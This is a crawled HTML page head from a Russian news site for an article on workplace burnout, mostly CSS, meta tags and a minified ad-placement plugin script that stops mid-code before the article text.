

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startgames.org/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html
body_size: 29564
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Выгорание на работе: понятие, причины, советы психолога</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}strong{font-weight:inherit}strong{font-weight:bolder}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}@media (min-width:992px){html{position:relative;min-height:100%}}body{font-size:15px;line-height:1.5;color:#333;background:#fff;font-family:"Georgia","Times New Roman","Bitstream Charter","Times",serif}@media (min-width:992px){body{margin-bottom:110px}}img{height:auto;max-width:100%}a{color:#000}.btn-fb-like,.btn-top-like{position:relative;display:block;padding:11px 20px 11px 50px;color:#fff;background:#425d9d;border-radius:4px;text-align:center;animation:pulse 1.5s infinite}.btn-fb-like:before,.btn-top-like:before{content:"\f087";position:absolute;top:16px;left:24px;font:normal normal normal 18px/1 FontAwesome;color:#fff;animation:like 1.5s infinite}.btn-top-like--vk{background:#526e8f}h1{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px}p{margin:0 0 10px}.top-line{position:fixed;top:0;left:0;width:100%;padding:15px 0;overflow:hidden;background:#f6f5ef;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.11);box-shadow:0 3px 10px rgba(0,0,0,.11);*zoom:1;-webkit-transform:translate(0,-100px);-moz-transform:translate(0,-100px);-ms-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0;filter:"alpha(opacity=0)";z-index:300}.top-line:before,.top-line:after{content:" ";display:table;line-height:0}.top-line:after{clear:both}@media (max-width:991px){.top-line{display:none}}.top-line__title{float:left;width:450px;margin-right:20px;font-size:1.1em}.top-line__like{float:left;width:280px}.top-line__next{float:right;width:300px;height:58px;font-size:13px;overflow:hidden}.top-line__next a{text-decoration:none}.site{position:relative;width:1080px;margin:0 auto}.site-header-menu{*zoom:1}.site-header-menu:before,.site-header-menu:after{content:" ";display:table;line-height:0}.site-header-menu:after{clear:both}.site-header-menu .header-search input{-webkit-box-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:0 0 1px rgba(0,0,0,.8)}.site-header-menu .header-search .fa{color:rgba(0,0,0,.4)}.site-content{display:table;background:#fff;margin-left:-20px;margin-right:-20px;padding:20px;border-radius:5px;*zoom:1}.site-content:before,.site-content:after{content:" ";display:table;line-height:0}.site-content:after{clear:both}@media (max-width:991px){.site-content{padding:15px;margin:0 -15px}}.content-area{float:left;width:780px;vertical-align:top;padding-right:50px}.widget-area{float:left;width:300px;vertical-align:top}.site-branding{padding:20px 0;float:left;margin-right:50px}.site-title{color:#fff;font-size:28px;margin:0;font-weight:400;line-height:1.1}.site-title a{color:#fff;text-decoration:none}.header-search{position:absolute;top:18px;right:0}.header-search input{padding:6px 10px;border:none;width:40px;background:rgba(255,255,255,.1);outline:none;border-radius:6px}.header-search button{position:absolute;top:4px;right:7px;background:none;border:none}.header-search .fa{color:rgba(255,255,255,.5)}.main-navigation{max-width:750px;float:left}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;float:left}.main-navigation ul li a{display:inline-block;padding:24px 20px;height:70px;color:#eaf6fa;text-decoration:none}.menu-toggle{display:none;position:absolute;top:19px;right:15px;background:transparent;width:40px;height:30px;border:none;border-top:4px solid #fff;border-bottom:4px solid #fff}.menu-toggle:after{content:'';position:absolute;top:9px;width:40px;height:4px;background:#fff}.menu-wide{*zoom:1}.menu-wide:before,.menu-wide:after{content:" ";display:table;line-height:0}.menu-wide:after{clear:both}.menu-wide .main-navigation{float:none;max-width:inherit}.menu-wide .main-navigation ul li a{display:inline-block;padding:18px 20px;height:58px}.menu-wide .menu-toggle{top:-57px;border-color:#425d9d}.menu-wide .menu-toggle:after{background:#425d9d}.entry-title{font-size:20px;margin:0 0 10px}@media (min-width:768px){.entry-title{font-size:22px}}.entry-image img{display:block}.post-title{position:relative;font-size:26px;text-align:center;margin-bottom:35px}@media (min-width:768px){.post-title{font-size:37px}}.post-title:after{content:'';position:absolute;bottom:-15px;left:20%;right:20%;height:2px;background:#eee}@media (min-width:768px){.entry-content{font-size:1.2em}}.entry-content img{vertical-align:middle}.entry-content p{margin-bottom:25px}.post-box .entry-image img{display:block;border-radius:6px}.related-articles .post-box .entry-image img{width:100%}.ico-social{position:relative;display:inline-block;width:40px;height:40px;background:#425d9d;vertical-align:middle}.ico-social:after{position:absolute;top:12px;left:0;right:0;text-align:center;font:normal normal normal 16px/1 FontAwesome;color:#fff}.ico-social--facebook{background:#425497}.ico-social--facebook:after{content:"\f09a"}.ico-social--twitter{background:#00b7ec}.ico-social--twitter:after{content:"\f099"}.ico-social--vk{background:#526e8f}.ico-social--vk:after{content:"\f189"}.ico-social--ok{background:#f2720c}.ico-social--ok:after{content:"\f263"}.ico-social--pinterest{background:#bd081c}.ico-social--pinterest:after{content:"\f231"}.ico-social--telegram{background:#289fd9}.ico-social--telegram:after{content:"\f2c6"}.b-sharing__button span{display:none;margin:0 5px;font-size:1.2em}.widget{background:#fff;margin-bottom:35px}.widget-title{background:#343c55;color:#fff;margin:0 0 15px;padding:10px 15px}.widget ul{margin:0;padding:0 0 0 20px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media (max-width:991px){.site{width:auto}.site-content{display:block}.content-area{display:block;width:auto}.widget-area{display:none;width:auto;padding:15px}}@media (max-width:991px){.site{padding-left:15px;padding-right:15px}.site-branding{float:none}.menu-toggle{display:block}.header-search{display:none}.main-navigation{display:none;float:none}.main-navigation ul li{float:none}.main-navigation ul li a{display:block;padding:15px 20px;height:auto;font-size:1.1em}.entry-content{width:auto}.content-area{padding-right:0}}@-webkit-keyframes like{40%{-webkit-transform:translate(0,-5px) rotate(-5deg)}}@keyframes like{40%{transform:translate(0,-5px) rotate(-5deg);-webkit-transform:translate(0,-5px) rotate(-5deg);-o-transform:translate(0,-5px) rotate(-5deg);-moz-transform:translate(0,-5px) rotate(-5deg)}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-webkit-box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,0)}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,.4);box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-moz-box-shadow:0 0 0 10px rgba(66,93,157,0);box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,0);box-shadow:0 0 0 0 rgba(66,93,157,0)}}</style><link rel="preload" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><link rel="canonical" href="https://startgames.org/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Выгорание на работе: понятие, причины, советы психолога" /><meta property="og:description" content="Эмоциональное выгорание представляет собой ответную психологическую реакцию организма на постоянное внешнее давление и накопление негативных эмоций. Игнорирование эмоциональной разрядки может привести к полному исчерпанию личностного ресурса человека без возможности последующего восстановления. Какие существуют причины выгорания? Существует довольно много внешних и внутренних факторов, которые оказывают негативное влияние на личность человека, вызывая стресс и сильное психологическое напряжение. [&hellip;]" /><meta property="og:url" content="https://startgames.org/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html" /><meta property="og:site_name" content="Новости дня" /><meta property="article:published_time" content="2022-12-19T14:46:54+00:00" /><meta property="og:image" content="https://startgames.org/wp-content/uploads/2022/12/1.jpg" /><meta property="og:image:width" content="696" /><meta property="og:image:height" content="465" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Valeriy" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /><link rel='preload' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' as="style" onload="this.onload=null;this.rel='stylesheet'"  media='all' /> <script  src='https://startgames.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='seo-automated-link-building-js-extra'>/* <![CDATA[ */ var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js' id='seo-automated-link-building-js'></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><style>.scrolltop{background-color:#1c337a}.scrolltop:before{color:#fff}.scrolltop:before{content:"\fe3d"}.entry-content a,.entry-content a:visited,.spanlink,.comment-reply-link,.pseudo-link,.widget_calendar a,.widget_recent_comments a,.child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}@media (min-width:768px){body{background-attachment:scroll}}.site-header{background-color:#fff}@media (min-width:992px){.site-header ul li .sub-menu{background-color:#fff}}.site-title,.site-title a,.site-title a:hover,.site-title a:active,.site-title a:focus{color:#000}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#343c55}</style><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-180x180.jpg" /><meta name="msapplication-TileImage" content="https://startgames.org/wp-content/uploads/2020/05/cropped-file-270x270.jpg" /> <script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","speed":"300"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline{0%{width:0}100%{width:100%}}</style></noscript> <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 